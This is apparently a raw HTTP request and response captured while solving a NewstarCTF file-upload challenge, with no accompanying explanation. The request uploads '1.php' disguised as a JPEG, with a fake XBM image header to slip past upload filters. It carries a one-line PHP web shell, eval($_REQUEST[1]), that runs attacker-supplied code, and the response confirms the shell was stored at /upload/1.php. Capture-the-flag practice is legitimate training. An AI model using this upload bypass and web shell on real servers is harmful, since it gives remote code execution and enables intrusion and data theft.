 Host: 14d5dc51-a492-44a8-829e-9a43f2563db2.node5.buuoj.cn:81
Content-Length: 343
Cache-Control: max-age=0
Origin: http://14d5dc51-a492-44a8-829e-9a43f2563db2.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryg7VHMvicHBpVAUF9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://14d5dc51-a492-44a8-829e-9a43f2563db2.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryg7VHMvicHBpVAUF9
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
#define width 1
#define height 1
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryg7VHMvicHBpVAUF9
Content-Disposition: form-data; name="submit"
Upload!!!
------WebKitFormBoundaryg7VHMvicHBpVAUF9--
Welcome to NewstarCTF
选择文件 未选择任何文件
Upload!!!
Uploaded File: /upload/1.php